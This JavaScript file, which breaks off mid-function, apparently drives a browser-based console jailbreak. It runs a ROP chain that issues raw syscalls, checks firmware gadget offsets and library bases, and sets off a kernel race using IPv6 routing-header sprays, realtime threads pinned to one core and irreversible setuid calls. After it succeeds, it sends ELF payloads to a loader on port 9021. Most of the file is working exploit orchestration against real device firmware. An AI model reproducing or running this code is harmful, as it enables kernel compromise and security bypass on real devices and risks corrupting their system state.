async function sendPayloadInPlace(name, tile) {
    if (payloadSendBusy) return;
    payloadSendBusy = true;
    const titleEl = tile.getElementsByClassName("payloadName")[0];
    const title = titleEl ? titleEl.textContent : name;
    const toast = showPayloadToast(title + ": Fetching...");
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i)
        tiles[i].className = "payloadTile busy";
    tile.className = "payloadTile";
    setPayloadTileState(tile, "sending");
    try {
        updatePayloadToast(toast, title + ": Sending to port 9021...");
        const result = await sendPayloadToElfldr(name);
        tile.className = "payloadTile";
        setPayloadTileState(tile, "sent");
        updatePayloadToast(toast, title + ": Sent to port 9021");
        dismissPayloadToast(toast, 2000);
        flushMark("ELF-SENT", "name=" + clean(result.name) + "-bytes="
            + result.bytes + "-target=" + clean(result.target)
            + "-port=" + result.port);
        if (result.closeWarning)
            flushMark("ELF-SOCKET-CLOSE-WARN", "name=" + clean(result.name)
                + "-why=" + clean(result.closeWarning.message || result.closeWarning));
    } catch (error) {
        tile.className = "payloadTile";
        setPayloadTileState(tile, "failed");
        updatePayloadToast(toast, title + ": Error: "
            + (error && error.message ? error.message : error));
        dismissPayloadToast(toast, 5000);
        flushMark("ELF-SEND-FAILED", "name=" + clean(name) + "-why="
            + clean(error && error.message ? error.message : error));
    } finally {
        if (payloadSenderBlocked) {
            payloadSendBusy = true;
            for (let i = 0; i < tiles.length; ++i)
                tiles[i].className = "payloadTile busy";
            setCatResult(false);
            flushMark("ELF-SENDER-BLOCKED", clean(payloadSenderBlocked));
        } else {
            payloadSendBusy = false;
            for (let i = 0; i < tiles.length; ++i)
                if (tiles[i] !== tile) tiles[i].className = "payloadTile";
            try { tile.focus(); } catch (e) { }
        }
    }
}

function showPayloadToast(message) {
    const container = document.getElementById("payloadToastContainer");
    const toast = document.createElement("div");
    toast.className = "payloadToast";
    toast.textContent = message;
    container.appendChild(toast);
    return toast;
}

function updatePayloadToast(toast, message) {
    if (toast) toast.textContent = message;
}

function dismissPayloadToast(toast, delay) {
    setTimeout(function () {
        if (!toast) return;
        toast.className = "payloadToast hide";
        setTimeout(function () {
            if (toast.parentNode) toast.parentNode.removeChild(toast);
        }, 450);
    }, delay);
}

{
    const tiles = payloadMenuEl.getElementsByClassName("payloadTile");
    for (let i = 0; i < tiles.length; ++i) {
        const tile = tiles[i];
        tile.onclick = function (e) {
            if (e && e.preventDefault) e.preventDefault();
            sendPayloadInPlace(tile.getAttribute("data-name"), tile);
            return false;
        };
    }
}

function stage(text, cls) {
    if (cls === "bad") setCatResult(false);
    if (elfldrSpawned && cls === "bad") return;
    stageEl.textContent = text;
    stageEl.className = cls || "";
    if (document.body.classList.contains("menu-loading")) {
        const progress = document.getElementById("payloadProgress");
        if (progress) progress.textContent = text;
    }
}
function danger(text) {
    if (elfldrSpawned) return;
    setCatResult(false);
    dangerEl.textContent = text;
    dangerEl.className = "";
}

function clearFailureBanners() {
    dangerEl.textContent = "";
    dangerEl.className = "";
    verdictEl.textContent = "";
    verdictEl.className = "";
}

function setCatResult(success) {
    const cat = document.getElementById("cat");
    const failureMessage = document.getElementById("failureMessage");
    const badge = document.getElementById("statusBadge");
    if (failureMessage) failureMessage.className = success ? "" : "on";
    // Never load missing cat.jpg / gif (404). Show text status only.
    if (cat) {
        cat.className = success ? "ok" : "bad";
        cat.style.display = "none";
        const image = document.getElementById("catImage");
        if (image) { image.removeAttribute("src"); image.style.display = "none"; }
    }
    if (badge) {
        if (success) {
            badge.style.display = "none";
            badge.textContent = "";
        } else {
            badge.style.display = "block";
            badge.style.background = "#3a1218";
            badge.style.border = "2px solid #ff5566";
            badge.style.color = "#ffe3e6";
            badge.textContent = "FAILED — Jailbreak did not complete. Please reboot the console and try again.";
        }
    }
}

function verdictBanner(kind, text) {
    if (kind === "bad") setCatResult(false);
    if (elfldrSpawned && kind === "bad") return;
    verdictEl.textContent = text;
    verdictEl.className = kind || "";
}
function vitals(text) { vitalsEl.textContent = text; vitalsEl.className = "on"; }

function showVerdict(reboot, text) {
    if (reboot) setCatResult(false);
    if (elfldrSpawned && reboot) {
        rebootEl.textContent = "ELF LOADER READY";
        rebootEl.className = "on fine";
        return;
    }
    rebootEl.textContent = text;
    rebootEl.className = reboot ? "" : "fine";
}

function vitalsText(prefix) {
    const common = prefix + cfg.sockets + " IPv6 SOCKETS (up to "
        + (cfg.sockets * 360) + " BYTES of kernel routing headers, sprayed and " + "freed repeatedly), 2 AF_UNIX SOCKETPAIRS, 2 PIPES, and TWELVE " + "raw kernel threads pinned to one core at PRI_REALTIME/256.\n";
    if (cfg.trigger === "none")
        return common
            + "TRIGGER: NONE";
    if (cfg.trigger === "netcontrol")
        return common
            + "TRIGGER: NETCONTROL";
    return common
        + "TRIGGER: OVERFLOW (p2jb's prepare_fds)" + "corrupt the kernel if burn=full.\n" + "  * RLIMIT_NOFILE raised, up to " + 2048 + " descriptors opened.\n" + "  * setuid(1) x2 -- IRREVERSIBLE for the rest of the boot.\n" + "  * burn=" + cfg.burn + "";
}

let chainMarksQuiet = false;
function jbMarkSink(tag, extra) {
    if (chainMarksQuiet) queueEvent(tag, extra);
    else flushMark(tag, extra);
}
function setChainMarksQuiet(quiet) {
    const was = chainMarksQuiet;
    chainMarksQuiet = !!quiet;
    return was;
}
if (!window.jb) window.jb = {};
if (typeof window.jb.mark !== "function") window.jb.mark = jbMarkSink;

function row(idx, entry, status, detail, notes) {
    let tr = rowByKey.get(entry.key);
    if (tr === undefined) {
        tr = document.createElement("tr");
        tr.innerHTML = '<td class="n"></td><td class="k"></td>'
            + '<td class="st"></td><td class="d"></td>';
        rowsEl.appendChild(tr);
        rowByKey.set(entry.key, tr);
    }
    tr.children[0].textContent = String(idx);
    tr.children[1].innerHTML = "";
    const nm = document.createElement("span");
    nm.textContent = entry.label;
    const cl = document.createElement("span");
    cl.className = "cls";
    cl.textContent = entry.cls;
    tr.children[1].appendChild(nm);
    tr.children[1].appendChild(cl);
    tr.children[2].textContent = status;
    tr.children[2].className = "st " + status;

    tr.className = "r-" + status;

    const d = tr.children[3];
    d.innerHTML = "";
    const main = document.createElement("span");
    main.className = status === "FAIL" ? "why" : "";
    main.textContent = detail || "";
    d.appendChild(main);
    for (const n of (LOG_DEBUG ? (notes || []) : [])) {
        const s = document.createElement("span");
        s.className = "note";
        s.textContent = "> " + n;
        d.appendChild(s);
    }
    return tr;
}

const CARRY_PARAMS = { log: /^debug$/ };
function carryParams(href) {
    const keep = [];
    for (const k of Object.keys(CARRY_PARAMS)) {
        const v = Q.get(k);
        if (v !== null && CARRY_PARAMS[k].test(v)) keep.push(k + "=" + v);
    }
    if (!keep.length) return href;
    return href + (href.indexOf("?") >= 0 ? "&" : "?") + keep.join("&");
}

function link(href, text, kind) {
    const a = document.createElement("a");
    a.href = carryParams(href);
    a.tabIndex = navLive ? -1 : 0;
    a.textContent = text;
    if (kind) a.className = kind;
    navEl.appendChild(a);
}

let navLive = false;
let runInFlight = false;

function unloadBeacon(kind) {
    try { unloadBeaconInner(kind); } catch (e) {
        try { window.__jbRaw("UNLOAD-BEACON-THREW", (e && e.message) || e); }
        catch { }
    }
}
function unloadBeaconInner(kind) {
    const liveSockets = engine ? engine.TW.S.n : 0;
    const liveFds = state.fdOpen.size;
    if (!runInFlight && !liveSockets && !liveFds && !chainDead) return;
    flushMark("PAGE-LEFT-MID-RUN", kind + "-at=" + (currentKey || "boot")
        + "-phase=" + (runInFlight ? "in-run" : "after-run")
        + "-sockets=" + liveSockets
        + "-trackedFds=" + liveFds
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-alias=" + (engine && engine.corrupt ? 1 : 0)
        + "-triplet=" + (engine && engine.TW.tripletsValid() ? 1 : 0)
        + "-chainDead=" + (chainDead ? clean(chainDead) : "no")
        + "-latch=" + (latchState || "unknown"));
    sendRemoteEvents(true);
}
window.addEventListener("pagehide", () => unloadBeacon("pagehide"));
window.addEventListener("beforeunload", () => unloadBeacon("beforeunload"));

function lockNav(live) {
    navLive = live;
    navEl.hidden = live;
    navEl.style.pointerEvents = live ? "none" : "";
    const as = navEl.getElementsByTagName("a");
    for (let i = 0; i < as.length; ++i) as[i].tabIndex = live ? -1 : 0;
}

const WATCHDOG_MS = 15000;
let P = null, chain = null;
let chainDead = "";
let syscallCount = 0;
let errConvention = "posix";

function numText(n) {
    return "0x" + n.toString(16).toUpperCase().padStart(3, "0");
}
function classify(raw) {
    const hi = raw.hi >>> 0, lo = raw.low >>> 0;
    const failed = (hi === 0xffffffff) && (lo >= 0xfffff000);
    return { failed, s32: lo | 0 };
}
function errText(res) {
    if (!res.failed) return "ok";
    const n = -res.s32;
    if (errConvention === "raw") {
        if (res.s32 === -1)
            return "ret=-1 (ambiguous: -1 is also the POSIX failure sentinel)";
        return "errno " + n + (ERRNO[n] ? " " + ERRNO[n] : "");
    }
    if (res.s32 === -1) return "ret=-1, errno set but not readable from here";
    return "ret=" + res.s32 + " (would be " + (ERRNO[n] || ("errno " + n))
        + " if the stubs returned -errno)";
}

function killChain(what) {
    chainDead = what;
    state.cleanupFailed = state.cleanupFailed || ("the ROP chain died at '"
        + what + "'");
    flushMark("CHAIN-DEAD", what);
}

async function watchdog(promise, what) {
    let timer = null;
    try {
        return await Promise.race([
            promise,
            new Promise((_, rej) => {
                timer = setTimeout(() => rej(new Error("WATCHDOG")), WATCHDOG_MS);
            })
        ]);
    } catch (err) {
        if (err && err.message === "WATCHDOG") killChain(what);
        throw err;
    } finally {
        if (timer !== null) clearTimeout(timer);
    }
}

async function sys(num, a, b, c, d, e, f) {
    if (chainDead)
        throw new Error("sys: the chain is unusable after '" + chainDead + "'");
    if (Object.prototype.hasOwnProperty.call(BANNED, num))
        throw new Error("sys: syscall " + numText(num) + " is BANNED -- "
            + BANNED[num]);
    if (P.syscalls[num] === undefined)
        throw new Error("sys: " + numText(num)
            + " has no stub in the active firmware profile");
    syscallCount++;
    state.syscallsIssued.add(num);
    const t0 = Date.now();
    const raw = await watchdog(chain.syscall(num, a, b, c, d, e, f),
        "syscall " + numText(num));
    state.roundTrips.push(Date.now() - t0);
    const cl = classify(raw);
    const res = { raw, s32: cl.s32, failed: cl.failed,
        hex: "0x" + raw.toString(), errText: "" };
    res.errText = errText(res);
    return res;
}

async function runChain() {
    if (chainDead)
        throw new Error("runChain: the chain is unusable after '" + chainDead + "'");
    const t0 = Date.now();
    await watchdog(chain.run(), "chain.run");
    state.roundTrips.push(Date.now() - t0);
}

const sleep = ms => new Promise(r => setTimeout(r, ms));

function mem(n) {
    const ptr = P.malloc(n, 1);
    return { ptr, u8: ptr.backing };
}

const state = {
    syscallsIssued: new Set(),
    roundTrips: [],
    heapBytes: 0,
    syncBlocks: 0, syncBytes: 0,
    threadObjectsBuilt: 0, threadsCreated: 0, threadsExited: 0,
    tornWrites: [],
    groups: [],
    fdOpen: new Set(), fdBaseline: -1,
    cleanupFailed: ""
};
const track = fd => state.fdOpen.add(fd);
const untrack = fd => state.fdOpen.delete(fd);
let currentNotes = [];
const note = s => {
    currentNotes.push(s);
    queueEvent("NOTE", (currentKey ? currentKey + "-" : "")
        + String(s).replace(/[\r\n\t]+/g, " ")
            .replace(/[^\x20-\x7e]/g, "").slice(0, 300));
};
const PASS = detail => ({ status: "PASS", detail });
const FAIL = detail => ({ status: "FAIL", detail });

const NA = detail => ({ status: "SKIP", detail });

const driver = {
    origMaskBytes: null, origMaskHex: "", origPrioType: -1, origPrio: -1,
    core: -1, coreWhy: "", tid: 0, pid: 0, pinned: false,

    prioChanged: false, affChanged: false
};

const nogcHard = { carrier: null, p: null, chain: null };

async function preflight() {
    if (typeof prepare !== "function")
        throw new Error("main.js did not evaluate -- `prepare` is undefined.");
    if (typeof worker_rop !== "function")
        throw new Error("rop.js did not evaluate -- `worker_rop` is undefined");
    if (typeof SYS_GETPID === "undefined")
        throw new Error("syscalls.js did not evaluate -- SYS_GETPID is undefined");

    await window.offsetsReady;
    flushMark("OFFSETS-READY", "fw=" + window.fw_str
        + "-gadgets=" + Object.keys(wk_gadgetmap).length
        + "-syscalls=" + Object.keys(syscall_map).length);

    if (!wk_gadgetmap || !Object.keys(wk_gadgetmap).length
        || !syscall_map || !Object.keys(syscall_map).length)
        throw new Error("../offsets/" + window.fw_str + ".js loaded but is empty: "
            + Object.keys(wk_gadgetmap || {}).length + " gadgets, "
            + Object.keys(syscall_map || {}).length + " syscalls.");

    let verdict = "ok";
    try {
        const r = await fetch("rop_slave.js?v=final", { cache: "no-store" });
        if (!r.ok) verdict = "http-" + r.status;
    } catch (err) { verdict = "fetch-threw"; }
    if (verdict === "ok") {
        let w = null;
        verdict = await new Promise(resolve => {
            let done = false;
            const finish = v => {
                if (done) return;
                done = true;
                try { if (w) w.terminate(); } catch { }
                resolve(v);
            };
            const t = setTimeout(() => finish("timeout"), 4000);
            try {
                w = new Worker("rop_slave.js?v=final");
                w.onmessage = () => { clearTimeout(t); finish("ok"); };
                w.onerror = () => { clearTimeout(t); finish("worker-error"); };
                w.postMessage(0);
            } catch (err) { clearTimeout(t); finish("worker-threw"); }
        });
    }
    flushMark("WORKER-PROBE", verdict);
    if (verdict !== "ok")
        throw new Error("rop_slave.js is not usable (" + verdict + ")");
}

function assertInt64Identity() {
    if (globalThis.int64 !== int64)
        throw new Error("int64: two constructors in the page");
    flushMark("INT64-IDENTITY-OK", "");
}

function assertBases() {
    const named = [
        ["wk", P.libSceNKWebKitBase],
        ["lc", P.libSceLibcInternalBase],
        ["lk", P.libKernelBase]
    ];
    const parts = [];
    for (const [n, b] of named) {
        flushMark("BASE-PRE", n + "=0x" + b.toString() + "-check=band+align");
        if ((b.low & 0x3fff) !== 0)
            throw new Error(n + " base 0x" + b.toString() + " is not aligned");
        if ((b.hi >>> 0) !== 8)
            throw new Error(n + " base 0x" + b.toString() + " is outside the band");
        parts.push(n + "=0x" + b.toString());
    }
    flushMark("BASES", parts.join("-") + "-band=ok-align=0x4000");
    if (typeof OFFSET_wk___stack_chk_guard_import === "number"
        && typeof OFFSET_lk___stack_chk_guard === "number") {
        const slot = P.libSceNKWebKitBase.add32(OFFSET_wk___stack_chk_guard_import);
        flushMark("BASE-XCHECK-PRE", "slot=0x" + slot.toString() + "-next=read8");
        const seen = P.read8(slot);
        const derived = seen.sub32(OFFSET_lk___stack_chk_guard);
        const agree = derived.low === P.libKernelBase.low
            && derived.hi === P.libKernelBase.hi;
        flushMark("BASE-XCHECK", "derived-lk=0x" + derived.toString()
            + "-prepare-lk=0x" + P.libKernelBase.toString() + "-agree=" + agree);
        if (!agree)
            throw new Error("libkernel base disagreement");
    }
}

async function probeErrnoConvention() {
    const r = await sys(0x006, 0x7fffffff);
    if (r.failed && r.s32 === -1) errConvention = "posix";
    else if (r.failed) errConvention = "raw";
    else errConvention = "unknown";
    flushMark("ERRNO-CONVENTION", errConvention + "-ret=" + r.s32);
}

const REFERENCE_CHAIN_ENTRY = "run_" + "ps" + "free";
function refuseReferenceChain() {
    if (typeof window[REFERENCE_CHAIN_ENTRY] === "function") {
        flushMark("REFERENCE-CHAIN-PRESENT-REFUSING", REFERENCE_CHAIN_ENTRY);
        stage("refusing to run -- the reference chain's entry point is loaded",
            "bad");
        throw new Error("the reference chain's entry point is present");
    }
    flushMark("REFERENCE-CHAIN-ABSENT", "only-slopkit-can-satisfy-this-page");
}

async function chooseCore() {
    const m = mem(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) m.u8[i] = 0;
    flushMark("INHERITED-MASK-PRE", "syscall=cpuset_getaffinity-0x1E7-buf=0x"
        + m.ptr.toString());
    const r = await sys(0x1E7, K.CPU_LEVEL_WHICH, K.CPU_WHICH_TID,
        new int64(0xffffffff, 0xffffffff), K.CPUSET_SIZE, m.ptr);
    if (r.failed)
        throw new Error("cpuset_getaffinity failed (" + r.errText
            + "). Refusing to pin anything blind.");
    const bytes = new Uint8Array(K.CPUSET_SIZE);
    for (let i = 0; i < K.CPUSET_SIZE; ++i) bytes[i] = m.u8[i];
    const word = r32(bytes, 0);
    driver.origMaskBytes = bytes;
    driver.origMaskHex = hexBytes(bytes, 0, K.CPUSET_SIZE);
    flushMark("INHERITED-MASK", "mask=0x" + word.toString(16) + "-cores="
        + coreList(word) + "-bytes=" + driver.origMaskHex);
    if (word === 0)
        throw new Error("the inherited affinity mask is 0");
    let core = -1;
    if (CORE_OVERRIDE >= 0) {
        if (CORE_OVERRIDE > 15 || ((word >>> CORE_OVERRIDE) & 1) === 0)
            throw new Error("?core=" + CORE_OVERRIDE + " is not set in the "
                + "inherited mask 0x" + word.toString(16) + " (available: "
                + coreList(word) + "). cpuset_setaffinity would fail and every "
                + "test below would still appear to work.");
        core = CORE_OVERRIDE;
        driver.coreWhy = "chosen explicitly with ?core=" + CORE_OVERRIDE
            + " and confirmed present in the inherited mask";
    } else {
        for (let i = 15; i >= 0; --i) if ((word >>> i) & 1) { core = i; break; }
        driver.coreWhy = "the highest core set in the INHERITED mask 0x"
            + word.toString(16) + " (available: " + coreList(word) + "). "
            + "Derived, not hardcoded: poops.c:52 uses 5 and p2jb.js:193 uses "
            + "4, and neither exists here.";
    }
    if (core < 0 || core > 15)
        throw new Error("no usable core in 0..15 from mask 0x" + word.toString(16));
    driver.core = core;
    flushMark("CORE-CHOSEN", "core=" + core);
    return core;
}

let engine = null;
let LADDER = [];
let currentKey = "";
let ctx = null;

function makeContext() {
    ctx = {
        P, chain, i64: (lo, hi) => new int64(lo, hi),
        sys, runChain, mem, flushMark, queueEvent, sleep, note, PASS, FAIL, NA,
        track, untrack, state, cfg, latch, stage, driver,
        WATCHDOG_MS, setChainMarksQuiet,

        setRaceMode, repaintScreen,

        markStats, flushQueue, verdictBanner,
        chainDeadNow: () => !!chainDead,
        measured: {},
        stalledAt: STALLED_AT, lastRun: LAST_RUN,
        filteredRun: FILTERED_RUN, only: ONLY.slice(), from: FROM
    };
    engine = makePoopsEngine(ctx);
    engine.setFamily(cfg.trigger);
    return ctx;
}

let cleanupClaimed = false;

async function runLadder() {
    const X = ctx;
    LADDER = buildLadder(X, engine);

    let passed = 0, failed = 0, skipped = 0, filtered = 0;
    let started = false, aborted = "";

    for (let i = 0; i < LADDER.length; ++i)
        row(i + 1, LADDER[i], "SKIP", "queued");

    for (let i = 0; i < LADDER.length; ++i) {
        const entry = LADDER[i];

        if (entry.key === "ps7_report") continue;
        if (ONLY.length && ONLY.indexOf(entry.key) < 0) {
            filtered++;
            row(i + 1, entry, "SKIP", "not in ?only=");
            continue;
        }
        if (!ONLY.length && FROM && !started) {
            if (entry.key !== FROM) {
                filtered++;
                row(i + 1, entry, "SKIP", "before ?from=" + FROM);
                continue;
            }
            started = true;
        }
        if (state.cleanupFailed) {
            skipped++;
            row(i + 1, entry, "SKIP", "REFUSED -- an earlier step could not "
                + "clean up: " + state.cleanupFailed);
            continue;
        }
        if (chainDead) {
            skipped++;
            row(i + 1, entry, "SKIP", "chain unusable after '" + chainDead
                + "'. Even the teardown is a chain round trip.");
            continue;
        }

        storeSet(PROGRESS_KEY, entry.key);
        currentKey = entry.key;
        currentNotes = [];
        row(i + 1, entry, "RUN", "running...");
        flushMark("TEST-ENTER", entry.key
            + (entry.hot ? "-chainMarks=queued" : "-chainMarks=blocking"));
        let result;
        const wasQuiet = setChainMarksQuiet(!!entry.hot);
        try {
            result = await entry.run();
            if (!result) result = FAIL("the test returned nothing");
        } catch (err) {
            const m = (err && err.message) || String(err);
            if (m === "WATCHDOG") {
                aborted = entry.key;
                result = FAIL("WATCHDOG: no reply from the ROP worker in "
                    + WATCHDOG_MS + " ms. launch_chain has no timeout of its "
                    + "own (main.js:393-399).");
            } else {
                result = FAIL("THREW " + (err && err.name) + ": " + m.slice(0, 400));
            }
        } finally {
            setChainMarksQuiet(wasQuiet);
        }
        if (result.status === "PASS") passed++;
        else if (result.status === "SKIP") skipped++;
        else failed++;
        row(i + 1, entry, result.status, result.detail, currentNotes);
        flushMark("TEST", entry.key + "-" + result.status
            + (result.detail
                ? "-why=" + String(result.detail).replace(/[\r\n\t]+/g, " ")
                    .replace(/[^\x20-\x7e]/g, "").slice(0, 400)
                : ""));
        if (state.cleanupFailed) danger("cleanup failure: " + state.cleanupFailed);

        if (aborted || result.status === "FAIL") {
            if (!aborted) aborted = entry.key + " (FAIL)";
            for (let k = i + 1; k < LADDER.length; ++k) {
                if (LADDER[k].key === "ps7_report") continue;
                skipped++;
                row(k + 1, LADDER[k], "SKIP", "REFUSED after '" + entry.key
                    + "' failed");
            }
            break;
        }
    }

    let reportRow = null;
    for (const e of LADDER) if (e.key === "ps7_report") reportRow = e;
    const reportIdx = reportRow ? LADDER.indexOf(reportRow) + 1 : 0;
    let reportResult = null;
    if (reportRow && chainDead) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "IMPOSSIBLE -- the chain died at '"
            + chainDead + "'");
    } else if (reportRow && !engine) {
        skipped++;
        row(reportIdx, reportRow, "SKIP", "no engine was built");
    } else if (reportRow && !cleanupClaimed) {
        cleanupClaimed = true;
        currentKey = "ps7_report";
        currentNotes = [];
        flushMark("TEST-ENTER", "ps7_report-forced");
        try {
            reportResult = await reportRow.run();
        } catch (err) {
            reportResult = FAIL("PS7 THREW: " + ((err && err.message) || err));
        }
        row(reportIdx, reportRow, reportResult.status, reportResult.detail,
            currentNotes);
        if (reportResult.status === "PASS") passed++; else failed++;
        flushMark("TEST", "ps7_report-" + reportResult.status);
    }

    let stranded = [];
    const noClose = (engine && engine.S && engine.S.doNotClose)
        ? engine.S.doNotClose : new Set();
    const sweepBlocked = engine && engine.corrupt ? "alias-present"
        : (engine && engine.triggered ? "trigger-fired"
            : (chainDead ? "chain-dead"
                : (state.cleanupFailed ? "cleanup-failed"
                    : ((engine && engine.S && engine.S.groupsStillLive.length)
                        ? "racer-group-still-parked" : ""))));
    const sweepable = Array.from(state.fdOpen).filter(fd => !noClose.has(fd));
    if (sweepable.length && !sweepBlocked) {
        for (const fd of sweepable) {
            try { await sys(0x006, fd); } catch { }
            state.fdOpen.delete(fd);
        }
        flushMark("FD-SWEEP", "closed=" + sweepable.length + "-skipped="
            + noClose.size + "-fds=" + sweepable.slice(0, 24).join("."));
    } else if (sweepable.length) {
        flushMark("FD-STRANDED", "n=" + sweepable.length + "-why=" + sweepBlocked
            + "-fds=" + sweepable.slice(0, 24).join("."));
    }

    const strandSet = new Set(noClose);
    for (const fd of state.fdOpen) strandSet.add(fd);
    stranded = Array.from(strandSet);
    if (noClose.size)
        flushMark("FD-DO-NOT-CLOSE", "n=" + noClose.size + "-fds="
            + Array.from(noClose).slice(0, 24).join("."));

    currentKey = "";

    const rt = state.roundTrips;
    const rtMean = rt.length
        ? Math.round(rt.reduce((a, b) => a + b, 0) / rt.length * 10) / 10 : -1;
    const rtMax = rt.length ? Math.max.apply(null, rt) : -1;

    tallyEl.textContent = passed + " PASS   " + failed + " FAIL   "
        + skipped + " SKIP" + (filtered ? "   " + filtered + " FILTERED" : "");
    tallyEl.style.color = failed ? "#e05561" : "#47c76a";

    const v = (ctx.measured && ctx.measured.verdict) || null;
    const mustReboot = v ? !!v.reboot : true;
    const lines = [];
    lines.push("rows: " + LADDER.length + " = " + passed + " pass + " + failed
        + " fail + " + skipped + " skip + " + filtered + " filtered");
    if (engine) {
        lines.push("TRIGGER: " + cfg.trigger
            + (cfg.trigger === "overflow" ? " (burn=" + cfg.burn + ")" : "")
            + "   |   fired: " + (engine.triggered ? "YES -- " + engine.triggered
                : "no")
            + "   |   alias observed: " + (engine.corrupt ? "YES" : "no")
            + "   |   triplet: " + (engine.TW.tripletsValid()
                ? engine.TW.S.triplets.join(",") : "none"));
        lines.push("crfrees issued: " + engine.S.crfrees
            + "   |   setuid(1) calls: " + engine.S.setuidCalls
            + "   |   kread_slow: " + engine.S.kreadOk + " ok of "
            + engine.S.kreadCalls
            + "   |   kqueues opened/closed: " + engine.S.kqueuesOpened + "/"
            + engine.S.kqueuesClosed
            + "   |   kernel writes: " + engine.kernelWrites);
        if (engine.S.masterPipeData)
            lines.push("STAGE 2 OUTPUT: master_pipe and victim_pipe are retained "
                + "in this process as Stage 3 input; values are shown in the PS6 "
                + "row and telemetry.");
    }
    if (ctx && ctx.measured.rt)
        lines.push("MEASURED chain.run(): " + ctx.measured.rt.a.toFixed(2)
            + " ms fixed + " + (ctx.measured.rt.b * 1000).toFixed(1)
            + " us per in-chain syscall.");
    if (ctx && ctx.measured.stage0)
        lines.push("STAGE 0: " + ctx.measured.stage0.attempts + " attempts in "
            + ctx.measured.stage0.ms + " ms = "
            + (ctx.measured.stage0.ms
                / Math.max(1, ctx.measured.stage0.attempts)).toFixed(0)
            + " ms/attempt.");
    lines.push("chain round trips: " + rt.length + ", mean " + rtMean
        + " ms, worst " + rtMax + " ms; one-at-a-time syscalls " + syscallCount
        + "; errno convention (measured): " + errConvention);
    lines.push("threads: " + state.threadsCreated + " created, "
        + state.threadsExited + " confirmed exited"
        + (state.tornWrites.length
            ? "; torn slot writes: " + state.tornWrites.join(",") : ""));
    if (stranded.length)
        lines.push("descriptors left open on purpose ("
            + (sweepBlocked ? "sweep blocked: " + sweepBlocked + "; " : "")
            + noClose.size + " named by cleanup as do-not-close, "
            + state.fdOpen.size + " still tracked): "
            + stranded.join(",") + "");
    if (aborted) lines.push("run stopped at '" + aborted + "'.");
    if (FILTERED_RUN)
        lines.push("this was A filtered pass ("
            + (ONLY.length ? "?only=" + ONLY.join(",") : "?from=" + FROM)
            + "). It can only account for what IT did.");
    summaryEl.textContent = lines.join("\n");

    flushMark("POOPS-COMPLETE", "pass=" + passed + "-fail=" + failed
        + "-skip=" + skipped + "-reboot=" + (mustReboot ? 1 : 0)
        + "-triggered=" + (engine && engine.triggered ? 1 : 0)
        + "-rtmean=" + rtMean + "-filtered=" + (FILTERED_RUN ? 1 : 0));

    const payloadSuccess = cfg.payload === "1" && elfldrSpawned;
    /* FORCE_PAYLOAD_MENU_AFTER_LADDER */
    if (cfg.payload === "1" && (elfldrSpawned || (engine && engine.S && engine.S.jailbroken))) {
        try {
            elfldrSpawned = true;
            openPayloadManagerAndInject();
        } catch (e) {
            try {
                if (!payloadMenuEl.classList.contains("on")) showPayloadMenu(true);
                document.body.classList.add("loader-ready");
            } catch (e2) { }
        }
    }

    const fullSuccess = payloadSuccess || (failed === 0 && !aborted
        && !FILTERED_RUN && !chainDead && !state.cleanupFailed);

    if (fullSuccess) {
        clearFailureBanners();
        setCatResult(true);
        showVerdict(false, payloadSuccess
            ? "ELF LOADER READY -- returning to the payload menu."
            : "SUCCESS -- all executed checks passed."
                + (mustReboot
                    ? "\n\nThe jailbreak changed this boot's kernel state; reboot before running it again."
                    : "\n\nCleanup completed and the run may be repeated safely."));
    } else if (mustReboot) {
        setCatResult(false);
        showVerdict(true, (v ? v.text : "reboot now -- the state report and "
            + "cleanup row (PS7) never ran"
            + (chainDead ? ", because the ROP chain died at '" + chainDead
                + "'"
                : ", so nothing has been verified and this page cannot claim "
                + "anything was put back."))
            + "\n\nREBOOT NOW"
            + (v && v.all.length > 1
                ? "\n\nAll reasons:\n  - " + v.all.join("\n  - ") : ""));
    } else {

        const ver = (v && v.verified) || {};
        setCatResult(false);
        showVerdict(false, "you are fine -- nothing was triggered and " + "everything this page can check was put back.\n"
            + (ver.teardown ? "freed and closed socket by socket"
                : "teardown had nothing to do")
            + "; racers " + (ver.racers ? "confirmed exited" : "NOT confirmed")
            + "; scheduler affinity "
            + (ver.schedAff ? "read back" : "NOT read back")
            + " and priority " + (ver.schedPrio ? "read back" : "NOT read back")
            + "; descriptors left open on purpose: " + stranded.length
            + "; kernel writes: " + (ver.kernelWrites === undefined
                ? "0" : ver.kernelWrites) + ".");
    }

    const finalLatch = await latch.read();
    if (!mustReboot && !failed && !aborted && !FILTERED_RUN && !stranded.length
        && !chainDead && !state.cleanupFailed) {
        const l = await latch.clear();
        flushMark("LATCH-RELEASED", "set=" + (l.set ? 1 : 0));
        lines.push("one-shot latch RELEASED: this run put everything back and "
            + "verified it.");
    } else {
        flushMark("LATCH-HELD", "reboot=" + mustReboot + "-failed=" + failed
            + "-aborted=" + (aborted || "no") + "-filtered=" + FILTERED_RUN);
        lines.push("ONE-shot latch still held"
            + (finalLatch.set ? "" : " (or never took)")
            + "");
    }
    summaryEl.textContent = lines.join("\n");

    if (!aborted && !FILTERED_RUN) storeDel(PROGRESS_KEY);
    storeSet(RUNLOG_KEY, JSON.stringify({
        v: 1, rev: REV, fw: window.fw_str, ts: Date.now(),
        trigger: cfg.trigger, burn: cfg.burn, payload: cfg.payload,
        checkpoint: CHECKPOINT,
        proof: PROOF, only: ONLY.join(","),
        stoppedAt: aborted || "", filtered: FILTERED_RUN,
        pass: passed, fail: failed, skip: skipped,
        reboot: mustReboot,
        triggered: engine ? engine.triggered : "",
        corrupt: engine ? engine.corrupt : "",
        triplets: engine && engine.TW.tripletsValid()
            ? engine.TW.S.triplets.join(",") : "",
        setuidCalls: engine ? engine.S.setuidCalls : 0,
        kernelWrites: engine ? engine.kernelWrites : 0,
        socketsLeft: engine ? engine.TW.S.n : 0,
        chainDead: chainDead, cleanupFailed: state.cleanupFailed,
        latchDetail: (finalLatch && finalLatch.detail) || ""
    }));

    if (payloadSuccess)
        stage("ELF LOADER READY -- opening payload menu", "ok");
    else if (fullSuccess)
        stage("SUCCESS -- " + passed + " PASS / 0 FAIL", "ok");
    else if (mustReboot)
        stage("reboot required -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else if (failed || aborted)
        stage("FAILED -- " + passed + " PASS / " + failed + " FAIL", "bad");
    else
        stage("selected stages complete, nothing triggered, everything put back -- "
            + passed + " PASS", "ok");

    if (payloadSuccess) {
